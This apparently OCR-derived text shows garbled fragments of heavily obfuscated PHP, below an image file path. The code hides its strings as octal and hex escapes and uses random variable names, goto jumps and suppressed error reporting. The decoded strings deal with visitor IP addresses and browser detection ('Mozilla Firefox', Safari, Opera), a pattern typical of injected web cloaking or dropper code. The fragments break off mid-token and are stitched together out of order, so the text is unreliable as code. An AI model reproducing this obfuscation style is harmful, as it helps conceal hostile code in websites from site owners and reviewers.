
"\110\124\124\x50\137\x58\x5f\106\117\122\x57\x41
3\166\151"
] = 
"\143\154\x69\x65\156\x74"
; ${${
"\10
x41\104\x44\x52"
]; 
if
 (filter_var(${${
"\107\x4c\11
x63\154\x69\145\x6e\164"
; ${${
"\107\114\x4f\x42\x4
\123"
}[
"\143\x75\x75\162\172\167\165\x72\160"
]}, F
\102\x41\114\x53"
}[
"\x63\165\165\162\x7a\x77\165\1
x6f\x74\x65"
; 
$mowooubiyrhf
 = 
"\x69\160"
; ${
$mowoo
c\x4f\102\101\114\123"
}[
"\152\155\x7a\156\157\x6
"
] = 
"\144\x61\164\x61"
; 
goto
 C_sXb; p_3RN: ${
"\x4
3\163"
; 
goto
 S9BM9; QGnNh: ${
"\107\114\117\102\x41
Demc: error_reporting(
0
); 
goto
 xUJ0D; u5JK0: 
funct
 
$zqdyclilen
 = 
"\141\x67\x65\156\164"
; ${
"\107\x4c
\117\x42\101\114\x53"
}[
"\x64\166\x70\x6a\x72\x64\x
"\x47\114\x4f\102\101\114\x53"
}[
"\x62\154\160\163
\x4c\123"
}[
"\x78\147\x67\142\x79\146\x6c"
] = 
"\x6e
6\160\x6a\x72\x64\x72\151\x64\x62\x67\x79"
]}) && !
\162\x69\x64\142\x67\x79"
]})) { ${${
"\107\114\117
5\x78\160\x6c\x6f\162\x65\x72"
; } 
elseif
 (preg_mat
odkmnil
} = 
"\x4d\x6f\172\151\154\154\141\40\x46\x6
${
"\x47\114\117\102\x41\114\x53"
}[
"\x75\x65\x72\x7
h(
"\57\x53\141\146\141\x72\151\x2f\x69"
, ${${
"\107
101\114\x53"
}[
"\x75\x65\x72\x71\x73\x62\x6b\166\15
61\57\151"
, ${${
"\107\x4c\117\x42\x41\x4c\x53"
}
2\161\x73\142\153\166\x6e\166"
]} = 
"\x4f\160\x65\1
\x53"
}[
"\155\150\150\x72\157\157"
]})) { ${${
"\107